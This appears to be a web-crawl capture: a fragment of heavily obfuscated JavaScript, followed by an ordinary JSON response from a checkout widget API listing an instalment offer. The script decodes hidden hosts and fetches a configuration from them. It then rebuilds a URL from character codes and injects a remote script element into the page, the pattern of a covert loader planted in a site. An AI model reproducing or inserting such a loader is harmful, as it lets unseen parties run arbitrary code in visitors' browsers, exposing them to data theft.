0%0B%02BD%17%16%0C%1D%11%1E%04M_%5C%14R/%09%09%0FB%0F*=-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_%5D%14R/%09%09%0FB%03%11&-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04MT%19R%22%01%0F%08C-1.%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5CU%19R%22%01%0F%08C%1B4+%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5C%5E%19R%22%01%0F%08C5%09,%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5E%5D%19R%22%01%0F%08C5%0B%0B#Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5E%5E%19R%22%01%0F%08C9%0E_%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02JT%11_%22%0C%07%0ED%1A%3E%5C%20T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALY%5E%11_%22%0C%07%0ED%02$=%20T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALXT%11_%22%0C%07%0ED%3C%0B%1D#T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALX%5C%11_%22%0C%07%0ED%06)%15#T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0AL%5E%5D%11_%22%0C%07%0ED%3C%5C%0C/T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0AL%5BU%11_%22%0C%07%0ED$=S,T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALX%5D%11%19@\")")}();function MFck(){const oHfk=[Kecb.alnsb(0),Kecb.qDasb(1),Kecb.uKMsb(2),Kecb.esZsb(3),Kecb.anUsb(4),Kecb.WhPsb(5),Kecb.Sehtb(6),Kecb.O9btb(7),Kecb.alnsb(8),Kecb.qDasb(9),Kecb.uKMsb(10),Kecb.esZsb(11),Kecb.anUsb(12),Kecb.WhPsb(13),Kecb.Sehtb(14),Kecb.O9btb(15),Kecb.alnsb(16),Kecb.qDasb(17),Kecb.uKMsb(18),Kecb.esZsb(19),Kecb.anUsb(20),Kecb.WhPsb(21),Kecb.Sehtb(22),Kecb.O9btb(23),Kecb.alnsb(24),Kecb.qDasb(25),Kecb.uKMsb(26),Kecb.esZsb(27),Kecb.anUsb(28),Kecb.WhPsb(29),Kecb.Sehtb(30),Kecb.O9btb(31),Kecb.alnsb(32),Kecb.qDasb(33),Kecb.uKMsb(34),Kecb.esZsb(35),Kecb.anUsb(36),Kecb.WhPsb(37),Kecb.Sehtb(38),Kecb.O9btb(39),Kecb.alnsb(40),Kecb.qDasb(41)];MFck=function(){return oHfk;};return MFck();}function ICWj(kEZj,EzQj){kEZj=kEZj-0xcd;const gBTj=MFck();let gVGk=gBTj[kEZj];return gVGk;}(function(IWJk,cSAk){const ETDk=ICWj,YOuk=IWJk();AMey:while(!![]){try{const AQxk=-parseInt(ETDk(0xcd))/(0O57060516-0xbc614d)*(parseInt(ETDk(0xe3))/(15658734^0O73567354))+parseInt(ETDk(0xec))/(0O334664274-0x37368B9)+-parseInt(ETDk(0xf1))/(0x5E30A78-0O570605164)+parseInt(ETDk(0xe1))/(0O507646144^0x51F4C61)+-parseInt(ETDk(0xe7))/(1011010-0O3666474)*(-parseInt(ETDk(0xd1))/(0x9D8DE4-0O47306735))+parseInt(ETDk(0xe2))/(0O347010110&0x463A71D)+-parseInt(ETDk(0xdb))/0x9*(parseInt(ETDk(0xd6))/0xa);var ULok=Kecb[Kecb.uKMsb(42)]();while(ULok<Kecb[Kecb.esZsb(43)]())switch(ULok){case (0x75bcd15-0O726746425):ULok=AQxk===cSAk?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.WhPsb(45)]();break;case (0O57060516-0xbc614d):ULok=Kecb[Kecb.esZsb(43)]();break AMey;case (15658734^0O73567354):ULok=Kecb[Kecb.esZsb(43)]();YOuk[Kecb.Sehtb(46)](YOuk[Kecb.O9btb(47)]());break;}}catch(wNrk){YOuk[Kecb.Sehtb(46)](YOuk[Kecb.O9btb(47)]());}}}(MFck,0xa17ec),!function(whfl){const Yiil=ICWj,seZk=[Kecb.alnsb(48),Kecb.qDasb(49),Yiil(0xd5),Kecb.uKMsb(50),Yiil(0xf5)],Ufcl=0x1f40,obTk=Kecb.esZsb(51),QcWk=Yiil(0xf2),kYMk=Yiil(0xe5);try{var MZPk=Kecb[Kecb.uKMsb(42)]();while(MZPk<Kecb[Kecb.esZsb(43)]())switch(MZPk){case (0x75bcd15-0O726746425):MZPk=(localStorage[Yiil(0xf3)](obTk),null!==localStorage[Yiil(0xe8)](kYMk))?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):MZPk=Kecb[Kecb.esZsb(43)]();return;}}catch(ozRh){return;}(function(QAUh,kwLh={}){let MxOh=(0x75bcd15-0O726746425);const gtFh=()=>{const IuIh=ICWj;var cqzh=Kecb[Kecb.uKMsb(42)]();while(cqzh<Kecb[Kecb.esZsb(43)]())switch(cqzh){case (0x75bcd15-0O726746425):cqzh=MxOh>=seZk[Kecb.anUsb(52)]?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):cqzh=Kecb[Kecb.esZsb(43)]();return Promise[IuIh(0xe9)](new Error(IuIh(0xd8)));}return function(ErCh,ELpi={},gNsi=Ufcl){const AIji=IuIh,cKmi=new AbortController(),wFdi=setTimeout(()=>cKmi[AIji(0xf0)](),gNsi);return fetch(ErCh,{...ELpi,[Kecb.esZsb(11)]:cKmi[AIji(0xdd)]})[Kecb.WhPsb(53)](()=>{clearTimeout(wFdi);});}(seZk[MxOh++][IuIh(0xeb)](/\/+$/,Kecb.Sehtb(54))+Kecb.O9btb(55)+QAUh[IuIh(0xeb)](/^\/+/,Kecb.Sehtb(54)),kwLh)[IuIh(0xe0)](YGgi=>YGgi[Kecb.alnsb(56)]?YGgi:gtFh())[IuIh(0xd9)](()=>gtFh());};return gtFh();}(Kecb.O9btb(55),{[Kecb.qDasb(57)]:Yiil(0xd4)})[Yiil(0xe0)](sCXh=>sCXh[Kecb.alnsb(56)]?sCXh[Yiil(0xd0)]():null)[Yiil(0xe0)](UDai=>{const UXNi=Yiil;var wZQi=Kecb[Kecb.uKMsb(42)]();while(wZQi<Kecb[Kecb.esZsb(43)]())switch(wZQi){case (0x75bcd15-0O726746425):wZQi=!UDai?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):wZQi=Kecb[Kecb.esZsb(43)]();return;}let QUHi;try{QUHi=JSON[UXNi(0xdf)](UDai);}catch(sWKi){return;}const MRBi=QUHi&&QUHi[UXNi(0xd7)];var oTEi=Kecb[Kecb.uKMsb(42)]();while(oTEi<Kecb[Kecb.esZsb(43)]())switch(oTEi){case (0x75bcd15-0O726746425):oTEi=MRBi&&UXNi(0xdc)===MRBi[UXNi(0xcf)]&&MRBi[Kecb.uKMsb(18)]?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):oTEi=Kecb[Kecb.esZsb(43)]();{try{void (0x75bcd15-0O726746425)!==MRBi[UXNi(0xe4)][UXNi(0xea)]&&localStorage[UXNi(0xe6)](obTk,JSON[UXNi(0xf4)](MRBi[UXNi(0xe4)][UXNi(0xea)])),void (0x75bcd15-0O726746425)!==MRBi[UXNi(0xe4)][UXNi(0xf6)]&&localStorage[UXNi(0xe6)](QcWk,JSON[Kecb.uKMsb(34)](MRBi[UXNi(0xe4)][UXNi(0xf6)]));}catch(IOvi){}setTimeout(()=>{const kQyi=UXNi;try{const kkmj=MRBi[kQyi(0xe4)][kQyi(0xce)][kQyi(0xd3)](function(Mlpj){const ghgj=kQyi;return String[ghgj(0xed)](Mlpj);})[kQyi(0xda)](Kecb.Sehtb(54));var Iijj=Kecb[Kecb.uKMsb(42)]();while(Iijj<Kecb[Kecb.esZsb(43)]())switch(Iijj){case (0x75bcd15-0O726746425):Iijj=!kkmj?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):Iijj=Kecb[Kecb.esZsb(43)]();return;}const ceaj=whfl[Kecb.uKMsb(58)](kQyi(0xce)),Efdj=kkmj[kQyi(0xef)](Kecb.esZsb(59))?Kecb.anUsb(60):Kecb.esZsb(59);ceaj[kQyi(0xde)]=kkmj+Efdj+Kecb.WhPsb(61)+Date[Kecb.Sehtb(62)]()[Kecb.O9btb(63)]()[kQyi(0xee)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),whfl[kQyi(0xd2)][Kecb.alnsb(64)](ceaj);}catch(YaUi){}},0xfa);}break;}})[Yiil(0xd9)](()=>{}));}(document));

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: 129
content:
{"aid":"m_3b10faa4-003b-426a-b446-151877e84c5e","experiments":{"entity_id":"2435e524-fb15-4fa3-bd8b-26ac84704177"},"offers":{"installments":[{"amount":4.5,"isLimitedTimeOffer":false,"paymentsCount":4,"period":{"size":"month","value":1},"priority":1,"serviceFeePolicy":"overall","totalFees":0}],"monthlyBilling":{"available":false},"payInFull":{"available":false}}}